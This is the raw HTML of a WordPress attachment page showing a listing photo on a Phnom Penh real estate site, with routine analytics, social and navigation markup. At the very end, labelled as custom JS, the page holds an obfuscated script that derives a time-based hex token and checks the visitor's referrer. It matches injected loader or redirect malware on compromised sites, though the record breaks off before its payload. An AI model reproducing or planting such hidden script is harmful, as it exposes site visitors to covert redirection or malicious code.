

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/listing/central-1-bedroom-apartment-in-bkk1-phnom-penh/attachment/img_4737-2/
body_size: 8471
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>IMG_4737 | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://homeconnectcambodia.com/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,496] -->

<meta name="keywords"  content="real estate phnom penh,phnom penh real estate,rent apartment in phnom penh,rent flat in phnom penh,phnom penh flat for rent,phnom penh apartment for rent,moving to cambodia" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/listing/central-1-bedroom-apartment-in-bkk1-phnom-penh/attachment/img_4737-2/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/homeconnectcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://homeconnectcambodia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
<link rel='shortlink' href='http://homeconnectcambodia.com/?p=14768' />
<link rel="alternate" type="application/json+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fcentral-1-bedroom-apartment-in-bkk1-phnom-penh%2Fattachment%2Fimg_4737-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fcentral-1-bedroom-apartment-in-bkk1-phnom-penh%2Fattachment%2Fimg_4737-2%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="attachment attachment-template-default single single-attachment postid-14768 attachmentid-14768 attachment-jpeg">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

		<div id="content">
			<div id="inner-content" class="wrap clearfix">
				<div id="main" class="col-sm-8 clearfix" role="main">
									<article id="post-14768" class="clearfix post-14768 attachment type-attachment status-inherit hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">
						<header class="article-header">
							<h1 class="entry-title single-title" itemprop="headline">IMG_4737</h1>
							<p class="byline vcard">Posted <time class="updated" datetime="2018-06-13" pubdate>June 13, 2018</time> by <span class="author"><a href="http://homeconnectcambodia.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> <span class="amp">&amp;</span> filed under .</p>
						</header> <!-- end article header -->
						<section class="entry-content clearfix" itemprop="articleBody">
							<div class="post-thumbnail"></div>
							<p class="attachment"><a href='http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_4737.jpg'><img width="300" height="200" src="http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_4737-300x200.jpg" class="attachment-medium size-medium" alt="Central 1 Bedroom Apartment in BKK1 | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_4737-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_4737-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_4737-1024x683.jpg 1024w, http://homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_4737.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
						</section> <!-- end article section -->
						<footer class="article-footer">
													</footer> <!-- end article footer -->
						
<!-- You can start editing here. -->


	
	<!-- If comments are closed. -->
	<!--p class="nocomments">Comments are closed.</p-->

	


					</article> <!-- end article -->
								
				</div> <!-- end #main -->
								<div id="sidebar1" class="sidebar col-sm-4 clearfix" role="complementary">
											<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://homeconnectcambodia.com/" >
	<div class="input-group">
		<input type="text" class="form-control" value="" name="s" id="s" placeholder="Search the Site..." />
		<span class="input-group-btn">
			<input type="submit" class="btn btn-default" id="searchsubmit" value="Go" />
		</span>
	</div>
	</form></div><div id="rellistings-widget-2" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0.jpeg" class="img-responsive wp-post-image" alt="" title="2b bassac lane 0" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0.jpeg 800w, http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0-240x300.jpeg 240w, http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0-768x961.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/">Two bed room in Tonle Bassac</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/tonle-bassac/" rel="tag">Tonle Bassac</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,750 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room.jpg" class="img-responsive wp-post-image" alt="" title="living room" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/">Serviced Two Bedroom Apartment in CBD</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,050 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2.jpg" class="img-responsive wp-post-image" alt="" title="one-2" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/">Modern Serviced 1 Bedroom in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/"></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/">Modern 1 bedroom in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													700 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/studio-in-bkk1/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1.jpg" class="img-responsive wp-post-image" alt="" title="studio-1" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/studio-in-bkk1/">Serviced Studio Apartment in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/studio-in-bkk1/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul></div></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
											<li>
					<a href="http://homeconnectcambodia.com/news/the-price-of-real-luxury-paramount-privacy/">The Price Of Real Luxury: Paramount Privacy</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/elections-no-deterrent-to-soaring-land-prices/">Elections No Deterrent To Soaring Land Prices</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/tips-for-starting-your-own-business-in-cambodia/">Tips for Starting Your Own Business in Cambodia</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/young-real-estate-entrepreneur-thinking-inside-the-box/">Young Real Estate Entrepreneur Thinking Inside the Box</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/sorya-shopping-center-to-get-5-million-makeover/">Sorya Shopping Center to get $5 Million Makeover</a>
									</li>
					</ul>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7c7683eacf68b7fea092766102c81995 --></div></div>					
				</div>
			</div> <!-- end #inner-content -->
		</div> <!-- end #content -->
		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-2" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

